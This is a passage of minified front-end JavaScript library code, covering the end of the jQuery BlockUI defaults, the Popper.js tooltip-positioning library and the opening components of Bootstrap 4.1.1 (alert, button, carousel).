#aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var u=null,f=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],t):t(jQuery)}(),function(n,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):n.Popper=e()}(this,function(){"use strict";function ce(t){return t&&"[object Function]"==={}.toString.call(t)}function ue(n,e){if(1!==n.nodeType)return[];var t=window.getComputedStyle(n,null);return e?t[e]:t}function t(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function ge(n){if(!n||-1!==["HTML","BODY","#document"].indexOf(n.nodeName))return window.document.body;var e=ue(n),a=e.overflow,o=e.overflowX,i=e.overflowY;return /(auto|scroll)/.test(a+i+o)?n:ge(t(n))}function he(t){var e=t&&t.offsetParent,n=e&&e.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TD","TABLE"].indexOf(e.nodeName)&&"static"===ue(e,"position")?he(e):e:window.document.documentElement}function r(n){var e=n.nodeName;return"BODY"!==e&&("HTML"===e||he(n.firstElementChild)===n)}function p(t){return null===t.parentNode?t:p(t.parentNode)}function be(s,e){if(!s||!s.nodeType||!e||!e.nodeType)return window.document.documentElement;var t=s.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,o=t?s:e,i=t?e:s,n=document.createRange();n.setStart(o,0),n.setEnd(i,0);var a=n.commonAncestorContainer;if(s!==a&&e!==a||o.contains(i))return r(a)?a:he(a);var l=p(s);return l.host?be(l.host,e):be(s,p(e).host)}function d(a){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"top",t="top"===e?"scrollTop":"scrollLeft",o=a.nodeName;if("BODY"===o||"HTML"===o){var i=window.document.documentElement,n=window.document.scrollingElement||i;return n[t]}return a[t]}function n(a,e){var t=2<arguments.length&&void 0!==arguments[2]&&arguments[2],o=d(e,"top"),i=d(e,"left"),n=t?-1:1;return a.top+=o*n,a.bottom+=o*n,a.left+=i*n,a.right+=i*n,a}function a(n,e){var t="x"===e?"Left":"Top",a="Left"==t?"Right":"Bottom";return+n["border"+t+"Width"].split("px")[0]+ +n["border"+a+"Width"].split("px")[0]}function s(n,e,t,a){return _(e["offset"+n],e["scroll"+n],t["client"+n],t["offset"+n],t["scroll"+n],G()?t["offset"+n]+a["margin"+("Height"===n?"Top":"Left")]+a["margin"+("Height"===n?"Bottom":"Right")]:0)}function ye(){var n=window.document.body,e=window.document.documentElement,t=G()&&window.getComputedStyle(e);return{height:s("Height",n,e,t),width:s("Width",n,e,t)}}function ve(t){return oe({},t,{right:t.left+t.width,bottom:t.top+t.height})}function xe(t){var e={};if(G())try{e=t.getBoundingClientRect();var c=d(t,"top"),i=d(t,"left");e.top+=c,e.left+=i,e.bottom+=c,e.right+=i}catch(t){}else e=t.getBoundingClientRect();var n={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},r="HTML"===t.nodeName?ye():{},p=r.width||t.clientWidth||n.right-n.left,s=r.height||t.clientHeight||n.bottom-n.top,u=t.offsetWidth-p,f=t.offsetHeight-s;if(u||f){var h=ue(t);u-=a(h,"x"),f-=a(h,"y"),n.width-=u,n.height-=f}return ve(n)}function c(t,e){var o=G(),i="HTML"===e.nodeName,r=xe(t),l=xe(e),s=ge(t),d=ue(e),a=+d.borderTopWidth.split("px")[0],p=+d.borderLeftWidth.split("px")[0],g=ve({top:r.top-l.top-a,left:r.left-l.left-p,width:r.width,height:r.height});if(g.marginTop=0,g.marginLeft=0,!o&&i){var f=+d.marginTop.split("px")[0],u=+d.marginLeft.split("px")[0];g.top-=a-f,g.bottom-=a-f,g.left-=p-u,g.right-=p-u,g.marginTop=f,g.marginLeft=u}return(o?e.contains(s):e===s&&"BODY"!==s.nodeName)&&(g=n(g,e)),g}function o(a){var e=window.document.documentElement,t=c(a,e),o=_(e.clientWidth,window.innerWidth||0),i=_(e.clientHeight,window.innerHeight||0),n=d(e),r=d(e,"left"),l={top:n-t.top+t.marginTop,left:r-t.left+t.marginLeft,width:o,height:i};return ve(l)}function u(n){var e=n.nodeName;return"BODY"!==e&&"HTML"!==e&&("fixed"===ue(n,"position")||u(t(n)))}function g(n,e,d,i){var r={top:0,left:0},g=be(n,e);if("viewport"===i)r=o(g);else{var s;"scrollParent"===i?(s=ge(t(n)),"BODY"===s.nodeName&&(s=window.document.documentElement)):"window"===i?s=window.document.documentElement:s=i;var b=c(s,g);if("HTML"===s.nodeName&&!u(g)){var l=ye(),f=l.height,m=l.width;r.top+=b.top-b.marginTop,r.bottom=f+b.top,r.left+=b.left-b.marginLeft,r.right=m+b.left}else r=b}return r.left+=d,r.top+=d,r.right-=d,r.bottom-=d,r}function l(n){var e=n.width,t=n.height;return e*t}function f(c,e,u,t,o){var n=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===c.indexOf("auto"))return c;var i=g(u,t,n,o),r={top:{width:i.width,height:e.top-i.top},right:{width:i.right-e.right,height:i.height},bottom:{width:i.width,height:i.bottom-e.bottom},left:{width:e.left-i.left,height:i.height}},s=Object.keys(r).map(function(t){return oe({key:t},r[t],{area:l(r[t])})}).sort(function(n,e){return e.area-n.area}),d=s.filter(function(n){var e=n.width,t=n.height;return e>=u.clientWidth&&t>=u.clientHeight}),a=0<d.length?d[0].key:s[0].key,p=c.split("-")[1];return a+(p?"-"+p:"")}function m(n,e,t){var a=be(e,t);return c(t,a)}function h(a){var e=window.getComputedStyle(a),t=parseFloat(e.marginTop)+parseFloat(e.marginBottom),o=parseFloat(e.marginLeft)+parseFloat(e.marginRight),i={width:a.offsetWidth+o,height:a.offsetHeight+t};return i}function v(n){var a={left:"right",right:"left",bottom:"top",top:"bottom"};return n.replace(/left|right|bottom|top/g,function(t){return a[t]})}function x(l,e,t){t=t.split("-")[0];var c=h(l),i={width:c.width,height:c.height},n=-1!==["right","left"].indexOf(t),r=n?"top":"left",p=n?"left":"top",s=n?"height":"width",d=n?"width":"height";return i[r]=e[r]+e[s]/2-c[s]/2,i[p]=t===p?e[p]-c[d]:e[v(p)],i}function S(n,e){return Array.prototype.find?n.find(e):n.filter(e)[0]}function e(n,a,t){if(Array.prototype.findIndex)return n.findIndex(function(n){return n[a]===t});var e=S(n,function(n){return n[a]===t});return n.indexOf(e)}function C(a,s,t){var i=void 0===t?a:a.slice(0,e(a,"name",t));return i.forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var t=e.function||e.fn;e.enabled&&ce(t)&&(s.offsets.popper=ve(s.offsets.popper),s.offsets.reference=ve(s.offsets.reference),s=t(s,e))}),s}function b(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=m(this.state,this.popper,this.reference),t.placement=f(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.offsets.popper=x(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position="absolute",t=C(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}function y(n,a){return n.some(function(t){var e=t.name,n=t.enabled;return n&&e===a})}function T(a){for(var e=[!1,"ms","Webkit","Moz","O"],t=a.charAt(0).toUpperCase()+a.slice(1),o=0;o<e.length-1;o++){var s=e[o],i=s?""+s+t:a;if("undefined"!=typeof window.document.body.style[i])return i}return null}function w(){return this.state.isDestroyed=!0,y(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.left="",this.popper.style.position="",this.popper.style.top="",this.popper.style[T("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function E(n,e,t,a){var o="BODY"===n.nodeName,i=o?window:n;i.addEventListener(e,t,{passive:!0}),o||E(ge(i.parentNode),e,t,a),a.push(i)}function k(n,e,t,a){t.updateBound=a,window.addEventListener("resize",t.updateBound,{passive:!0});var o=ge(n);return E(o,"scroll",t.updateBound,t.scrollParents),t.scrollElement=o,t.eventsEnabled=!0,t}function D(){this.state.eventsEnabled||(this.state=k(this.reference,this.options,this.state,this.scheduleUpdate))}function A(n,a){return window.removeEventListener("resize",a.updateBound),a.scrollParents.forEach(function(t){t.removeEventListener("scroll",a.updateBound)}),a.updateBound=null,a.scrollParents=[],a.scrollElement=null,a.eventsEnabled=!1,a}function L(){this.state.eventsEnabled&&(window.cancelAnimationFrame(this.scheduleUpdate),this.state=A(this.reference,this.state))}function I(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function P(n,e){Object.keys(e).forEach(function(t){var a="";-1!==["width","height","top","right","bottom","left"].indexOf(t)&&I(e[t])&&(a="px"),n.style[t]=e[t]+a})}function O(n,e){Object.keys(e).forEach(function(t){var a=e[t];!1===a?n.removeAttribute(t):n.setAttribute(t,e[t])})}function N(a,s,t){var o=S(a,function(t){var e=t.name;return e===s}),e=!!o&&a.some(function(n){return n.name===t&&n.enabled&&n.order<o.order});if(!e){var n="`"+s+"`";console.warn("`"+t+"` modifier is required by "+n+" modifier in order to work, be sure to include it before "+n+"!")}return e}function H(t){return"end"===t?"start":"start"===t?"end":t}function j(n){var e=1<arguments.length&&void 0!==arguments[1]&&arguments[1],t=ae.indexOf(n),a=ae.slice(t+1).concat(ae.slice(0,t));return e?a.reverse():a}function W(l,e,t,o){var i=l.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),n=+i[1],r=i[2];if(!n)return l;if(0===r.indexOf("%")){var c;switch(r){case"%p":c=t;break;case"%":case"%r":default:c=o;}var p=ve(c);return p[e]/100*n}if("vh"===r||"vw"===r){var d;return d="vh"===r?_(document.documentElement.clientHeight,window.innerHeight||0):_(document.documentElement.clientWidth,window.innerWidth||0),d/100*n}return n}function R(l,c,t,e){var u=[0,0],o=-1!==["right","left"].indexOf(e),n=l.split(/(\+|\-)/).map(function(t){return t.trim()}),i=n.indexOf(S(n,function(t){return-1!==t.search(/,|\s/)}));n[i]&&-1===n[i].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var s=/\s*,\s*|\s+/,r=-1===i?[n]:[n.slice(0,i).concat([n[i].split(s)[0]]),[n[i].split(s)[1]].concat(n.slice(i+1))];return r=r.map(function(a,e){var i=(1===e?!o:o)?"height":"width",n=!1;return a.reduce(function(a,e){return""===a[a.length-1]&&-1!==["+","-"].indexOf(e)?(a[a.length-1]=e,n=!0,a):n?(a[a.length-1]+=e,n=!1,a):a.concat(e)},[]).map(function(n){return W(n,i,c,t)})}),r.forEach(function(n,e){n.forEach(function(t,a){I(t)&&(u[e]+=t*("-"===n[a-1]?-1:1))})}),u}function M(a,e){var t=e.offset,i=a.placement,n=a.offsets,r=n.popper,l=n.reference,s=i.split("-")[0],d;return d=I(+t)?[+t,0]:R(t,r,l,s),"left"===s?(r.top+=d[0],r.left-=d[1]):"right"===s?(r.top+=d[0],r.left+=d[1]):"top"===s?(r.left+=d[0],r.top-=d[1]):"bottom"===s&&(r.left+=d[0],r.top+=d[1]),a.popper=r,a}for(var z=Math.min,F=Math.floor,_=Math.max,B=["native code","[object MutationObserverConstructor]"],q=function(n){return B.some(function(e){return-1<(n||"").toString().indexOf(e)})},Y="undefined"!=typeof window,X=["Edge","Trident","Firefox"],U=0,V=0;V<X.length;V+=1)if(Y&&0<=navigator.userAgent.indexOf(X[V])){U=1;break}var K=Y&&q(window.MutationObserver),Q=K?function(a){var e=!1,s=0,r=document.createElement("span"),i=new MutationObserver(function(){a(),e=!1});return i.observe(r,{attributes:!0}),function(){e||(e=!0,r.setAttribute("x-index",s),++s)}}:function(n){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,n()},U))}},G=function(){return null==le&&(le=-1!==navigator.appVersion.indexOf("MSIE 10")),le},Z=function(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")},J=function(){function n(a,e){for(var t=0,i;t<e.length;t++)i=e[t],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(a,i.key,i)}return function(e,t,a){return t&&n(e.prototype,t),a&&n(e,a),e}}(),ne=function(n,e,t){return e in n?Object.defineProperty(n,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):n[e]=t,n},oe=Object.assign||function(n){for(var e=1,a;e<arguments.length;e++)for(var s in a=arguments[e],a)Object.prototype.hasOwnProperty.call(a,s)&&(n[s]=a[s]);return n},ie=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],ae=ie.slice(3),se={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"},re=function(){function a(e,t){var o=this,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};Z(this,a),this.scheduleUpdate=function(){return requestAnimationFrame(o.update)},this.update=Q(this.update.bind(this)),this.options=oe({},a.Defaults,n),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e.jquery?e[0]:e,this.popper=t.jquery?t[0]:t,this.options.modifiers={},Object.keys(oe({},a.Defaults.modifiers,n.modifiers)).forEach(function(t){o.options.modifiers[t]=oe({},a.Defaults.modifiers[t]||{},n.modifiers?n.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return oe({name:t},o.options.modifiers[t])}).sort(function(n,e){return n.order-e.order}),this.modifiers.forEach(function(e){e.enabled&&ce(e.onLoad)&&e.onLoad(o.reference,o.popper,o.options,e,o.state)}),this.update();var i=this.options.eventsEnabled;i&&this.enableEventListeners(),this.state.eventsEnabled=i}return J(a,[{key:"update",value:function(){return b.call(this)}},{key:"destroy",value:function(){return w.call(this)}},{key:"enableEventListeners",value:function(){return D.call(this)}},{key:"disableEventListeners",value:function(){return L.call(this)}}]),a}(),le;return re.Utils=("undefined"==typeof window?global:window).PopperUtils,re.placements=ie,re.Defaults={placement:"bottom",eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(c){var e=c.placement,t=e.split("-")[0],o=e.split("-")[1];if(o){var i=c.offsets,n=i.reference,r=i.popper,p=-1!==["bottom","top"].indexOf(t),s=p?"left":"top",d=p?"width":"height",a={start:ne({},s,n[s]),end:ne({},s,n[s]+n[d]-r[d])};c.offsets.popper=oe({},r,a[o])}return c}},offset:{order:200,enabled:!0,fn:M,offset:0},preventOverflow:{order:300,enabled:!0,fn:function(a,r){var e=r.boundariesElement||he(a.instance.popper);a.instance.reference===e&&(e=he(e));var t=g(a.instance.popper,a.instance.reference,r.padding,e);r.boundaries=t;var i=r.priority,l=a.offsets.popper,n={primary:function(n){var e=l[n];return l[n]<t[n]&&!r.escapeWithReference&&(e=_(l[n],t[n])),ne({},n,e)},secondary:function(a){var e="right"===a?"left":"top",o=l[e];return l[a]>t[a]&&!r.escapeWithReference&&(o=z(l[e],t[a]-("right"===a?l.width:l.height))),ne({},e,o)}};return i.forEach(function(a){var e=-1===["left","top"].indexOf(a)?"secondary":"primary";l=oe({},l,n[e](a))}),a.offsets.popper=l,a},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(l){var e=l.offsets,t=e.popper,o=e.reference,i=l.placement.split("-")[0],n=F,r=-1!==["top","bottom"].indexOf(i),c=r?"right":"bottom",s=r?"left":"top",d=r?"width":"height";return t[c]<n(o[s])&&(l.offsets.popper[s]=n(o[s])-t[d]),t[s]>n(o[c])&&(l.offsets.popper[s]=n(o[c])),l}},arrow:{order:500,enabled:!0,fn:function(t,e){if(!N(t.instance.modifiers,"arrow","keepTogether"))return t;var o=e.element;if("string"==typeof o){if(o=t.instance.popper.querySelector(o),!o)return t;}else if(!t.instance.popper.contains(o))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var v=t.placement.split("-")[0],n=t.offsets,r=n.popper,p=n.reference,s=-1!==["left","right"].indexOf(v),d=s?"height":"width",a=s?"Top":"Left",l=a.toLowerCase(),f=s?"left":"top",m=s?"bottom":"right",c=h(o)[d];p[m]-c<r[l]&&(t.offsets.popper[l]-=r[l]-(p[m]-c)),p[l]+c>r[m]&&(t.offsets.popper[l]+=p[l]+c-r[m]);var g=p[l]+p[d]/2-c/2,u=ue(t.instance.popper,"margin"+a).replace("px",""),b=g-ve(t.offsets.popper)[l]-u;return b=_(z(r[d]-c,b),0),t.arrowElement=o,t.offsets.arrow={},t.offsets.arrow[l]=Math.round(b),t.offsets.arrow[f]="",t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(_,T){if(y(_.instance.modifiers,"inner"))return _;if(_.flipped&&_.placement===_.originalPlacement)return _;var t=g(_.instance.popper,_.instance.reference,T.padding,T.boundariesElement),o=_.placement.split("-")[0],E=v(o),S=_.placement.split("-")[1]||"",k=[];switch(T.behavior){case se.FLIP:k=[o,E];break;case se.CLOCKWISE:k=j(o);break;case se.COUNTERCLOCKWISE:k=j(o,!0);break;default:k=T.behavior;}return k.forEach(function(e,n){if(o!==e||k.length===n+1)return _;o=_.placement.split("-")[0],E=v(o);var i=_.offsets.popper,a=_.offsets.reference,s=F,r="left"===o&&s(i.right)>s(a.left)||"right"===o&&s(i.left)<s(a.right)||"top"===o&&s(i.bottom)>s(a.top)||"bottom"===o&&s(i.top)<s(a.bottom),l=s(i.left)<s(t.left),d=s(i.right)>s(t.right),c=s(i.top)<s(t.top),p=s(i.bottom)>s(t.bottom),u="left"===o&&l||"right"===o&&d||"top"===o&&c||"bottom"===o&&p,g=-1!==["top","bottom"].indexOf(o),f=!!T.flipVariations&&(g&&"start"===S&&l||g&&"end"===S&&d||!g&&"start"===S&&c||!g&&"end"===S&&p);(r||u||f)&&(_.flipped=!0,(r||u)&&(o=k[n+1]),f&&(S=H(S)),_.placement=o+(S?"-"+S:""),_.offsets.popper=oe({},_.offsets.popper,x(_.instance.popper,_.offsets.reference,_.placement)),_=C(_.instance.modifiers,_,"flip"))}),_},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(a){var e=a.placement,t=e.split("-")[0],o=a.offsets,i=o.popper,n=o.reference,r=-1!==["left","right"].indexOf(t),l=-1===["top","left"].indexOf(t);return i[r?"left":"top"]=n[t]-(l?i[r?"width":"height"]:0),a.placement=v(e),a.offsets.popper=ve(i),a}},hide:{order:800,enabled:!0,fn:function(n){if(!N(n.instance.modifiers,"hide","preventOverflow"))return n;var e=n.offsets.reference,t=S(n.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<t.top||e.left>t.right||e.top>t.bottom||e.right<t.left){if(!0===n.hide)return n;n.hide=!0,n.attributes["x-out-of-boundaries"]=""}else{if(!1===n.hide)return n;n.hide=!1,n.attributes["x-out-of-boundaries"]=!1}return n}},computeStyle:{order:850,enabled:!0,fn:function(r,e){var t=e.x,o=e.y,i=r.offsets.popper,n=S(r.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==n&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var p=void 0===n?e.gpuAcceleration:n,a=he(r.instance.popper),l=xe(a),g={position:i.position},f={left:F(i.left),top:F(i.top),bottom:F(i.bottom),right:F(i.right)},c="bottom"===t?"top":"bottom",m="right"===o?"left":"right",u=T("transform"),h,b;if(b="bottom"==c?-l.height+f.bottom:f.top,h="right"==m?-l.width+f.right:f.left,p&&u)g[u]="translate3d("+h+"px, "+b+"px, 0)",g[c]=0,g[m]=0,g.willChange="transform";else{var v="bottom"==c?-1:1,y="right"==m?-1:1;g[c]=b*v,g[m]=h*y,g.willChange=c+", "+m}var x={"x-placement":r.placement};return r.attributes=oe({},x,r.attributes),r.styles=oe({},g,r.styles),r.arrowStyles=oe({},r.offsets.arrow,r.arrowStyles),r},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){return P(t.instance.popper,t.styles),O(t.instance.popper,t.attributes),t.arrowElement&&Object.keys(t.arrowStyles).length&&P(t.arrowElement,t.arrowStyles),t},onLoad:function(a,e,t,o,i){var n=m(i,e,a),s=f(t.placement,n,e,a,t.modifiers.flip.boundariesElement,t.modifiers.flip.padding);return e.setAttribute("x-placement",s),P(e,{position:"absolute"}),t},gpuAcceleration:void 0}}},re}),!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],t):t(n.bootstrap={},n.jQuery,n.Popper)}(this,function(xn,t,Ln){"use strict";function jn(a,t){for(var e=0,o;e<t.length;e++)o=t[e],o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(a,o.key,o)}function $n(a,t,e){return t&&jn(a.prototype,t),e&&jn(a,e),a}function o(a){for(var n=1;n<arguments.length;n++){var o=null==arguments[n]?{}:arguments[n],i=Object.keys(o);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(o).filter(function(e){return Object.getOwnPropertyDescriptor(o,e).enumerable}))),i.forEach(function(s){var t,r,l;t=a,l=o[r=s],r in t?Object.defineProperty(t,r,{value:l,enumerable:!0,configurable:!0,writable:!0}):t[r]=l})}return a}t=t&&t.hasOwnProperty("default")?t.default:t,Ln=Ln&&Ln.hasOwnProperty("default")?Ln.default:Ln;var Hn=function(a){function e(o){var t=this,e=!1;return a(this).one(d.TRANSITION_END,function(){e=!0}),setTimeout(function(){e||d.triggerTransitionEnd(t)},o),this}var d={TRANSITION_END:"bsTransitionEnd",getUID:function(e){for(;e+=~~(1e6*Math.random()),document.getElementById(e););return e},getSelectorFromElement:function(n){var t=n.getAttribute("data-target");t&&"#"!==t||(t=n.getAttribute("href")||"");try{return 0<a(document).find(t).length?t:null}catch(e){return null}},getTransitionDurationFromElement:function(n){if(!n)return 0;var t=a(n).css("transition-duration");return parseFloat(t)?(t=t.split(",")[0],1e3*parseFloat(t)):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){a(e).trigger("transitionend")},supportsTransitionEnd:function(){return!0},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(l,t,e){for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var i=e[n],r=t[n],s=r&&d.isElement(r)?"element":(o=r,{}.toString.call(o).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(i).test(s))throw new Error(l.toUpperCase()+": Option \""+n+"\" provided type \""+s+"\" but expected type \""+i+"\".")}var o}};return a.fn.emulateTransitionEnd=e,a.event.special[d.TRANSITION_END]={bindType:"transitionend",delegateType:"transitionend",handle:function(e){if(a(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}},d}(t),i=(On="alert",Wn="."+(Nn="bs.alert"),Rn=(Pn=t).fn[On],zn={CLOSE:"close"+Wn,CLOSED:"closed"+Wn,CLICK_DATA_API:"click"+Wn+".data-api"},Mn="alert",Fn="fade",Bn="show",qn=function(){function a(e){this._element=e}var e=a.prototype;return e.close=function(n){var t=this._element;n&&(t=this._getRootElement(n)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},e.dispose=function(){Pn.removeData(this._element,Nn),this._element=null},e._getRootElement=function(a){var t=Hn.getSelectorFromElement(a),e=!1;return t&&(e=Pn(t)[0]),e||(e=Pn(a).closest("."+Mn)[0]),e},e._triggerCloseEvent=function(n){var t=Pn.Event(zn.CLOSE);return Pn(n).trigger(t),t},e._removeElement=function(a){var e=this;if(Pn(a).removeClass(Bn),Pn(a).hasClass(Fn)){var n=Hn.getTransitionDurationFromElement(a);Pn(a).one(Hn.TRANSITION_END,function(n){return e._destroyElement(a,n)}).emulateTransitionEnd(n)}else this._destroyElement(a)},e._destroyElement=function(e){Pn(e).detach().trigger(zn.CLOSED).remove()},a._jQueryInterface=function(o){return this.each(function(){var n=Pn(this),t=n.data(Nn);t||(t=new a(this),n.data(Nn,t)),"close"===o&&t[o](this)})},a._handleDismiss=function(n){return function(e){e&&e.preventDefault(),n.close(this)}},$n(a,null,[{key:"VERSION",get:function(){return"4.1.1"}}]),a}(),Pn(document).on(zn.CLICK_DATA_API,"[data-dismiss=\"alert\"]",qn._handleDismiss(new qn)),Pn.fn[On]=qn._jQueryInterface,Pn.fn[On].Constructor=qn,Pn.fn[On].noConflict=function(){return Pn.fn[On]=Rn,qn._jQueryInterface},qn),h=(Xn="button",Vn="."+(Un="bs.button"),Kn=".data-api",Qn=(Yn=t).fn[Xn],Gn="active",Zn="btn",ea="[data-toggle^=\"button\"]",ta="[data-toggle=\"buttons\"]",na="input",aa=".active",oa=".btn",ia={CLICK_DATA_API:"click"+Vn+Kn,FOCUS_BLUR_DATA_API:(Jn="focus")+Vn+Kn+" blur"+Vn+Kn},sa=function(){function a(e){this._element=e}var e=a.prototype;return e.toggle=function(){var a=!0,o=!0,s=Yn(this._element).closest(ta)[0];if(s){var n=Yn(this._element).find(na)[0];if(n){if("radio"===n.type)if(n.checked&&Yn(this._element).hasClass(Gn))a=!1;else{var i=Yn(s).find(aa)[0];i&&Yn(i).removeClass(Gn)}if(a){if(n.hasAttribute("disabled")||s.hasAttribute("disabled")||n.classList.contains("disabled")||s.classList.contains("disabled"))return;n.checked=!Yn(this._element).hasClass(Gn),Yn(n).trigger("change")}n.focus(),o=!1}}o&&this._element.setAttribute("aria-pressed",!Yn(this._element).hasClass(Gn)),a&&Yn(this._element).toggleClass(Gn)},e.dispose=function(){Yn.removeData(this._element,Un),this._element=null},a._jQueryInterface=function(n){return this.each(function(){var e=Yn(this).data(Un);e||(e=new a(this),Yn(this).data(Un,e)),"toggle"===n&&e[n]()})},$n(a,null,[{key:"VERSION",get:function(){return"4.1.1"}}]),a}(),Yn(document).on(ia.CLICK_DATA_API,ea,function(n){n.preventDefault();var t=n.target;Yn(t).hasClass(Zn)||(t=Yn(t).closest(oa)),sa._jQueryInterface.call(Yn(t),"toggle")}).on(ia.FOCUS_BLUR_DATA_API,ea,function(n){var t=Yn(n.target).closest(oa)[0];Yn(t).toggleClass(Jn,/^focus(in)?$/.test(n.type))}),Yn.fn[Xn]=sa._jQueryInterface,Yn.fn[Xn].Constructor=sa,Yn.fn[Xn].noConflict=function(){return Yn.fn[Xn]=Qn,sa._jQueryInterface},sa),Cn=(la="carousel",ca="."+(da="bs.carousel"),pa=".data-api",ua=(ra=t).fn[la],ga={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},fa={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},ma="next",ha="prev",ba="left",ya="right",va={SLIDE:"slide"+ca,SLID:"slid"+ca,KEYDOWN:"keydown"+ca,MOUSEENTER:"mouseenter"+ca,MOUSELEAVE:"mouseleave"+ca,TOUCHEND:"touchend"+ca,LOAD_DATA_API:"load"+ca+pa,CLICK_DATA_API:"click"+ca+pa},xa="carousel",_a="active",wa="slide",Ca="carousel-item-right",Ta="carousel-item-left",Ea="carousel-item-next",Sa="carousel-item-prev",ka={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:"[data-ride=\"carousel\"]"},Aa=function(){function a(n,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(t),this._element=ra(n)[0],this._indicatorsElement=ra(this._element).find(ka.INDICATORS)[0],this._addEventListeners()}var e=a.prototype;return e.next=function(){this._isSliding||this._slide(ma)},e.nextWhenVisible=function(){!document.hidden&&ra(this._element).is(":visible")&&"hidden"!==ra(this._element).css("visibility")&&this.next()},e.prev=function(){this._isSliding||this._slide(ha)},e.pause=function(e){e||(this._isPaused=!0),ra(this._element).find(ka.NEXT_PREV)[0]&&(Hn.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},e.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},e.to=function(a){var t=this;this._activeElement=ra(this._element).find(ka.ACTIVE_ITEM)[0];var e=this._getItemIndex(this._activeElement);if(!(a>this._items.length-1||0>a))if(this._isSliding)ra(this._element).one(va.SLID,function(){return t.to(a)});else{if(e===a)return this.pause(),void this.cycle();var n=e<a?ma:ha;this._slide(n,this._items[a])}},e.dispose=function(){ra(this._element).off(ca),ra.removeData(this._element,da),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},e._getConfig=function(e){return 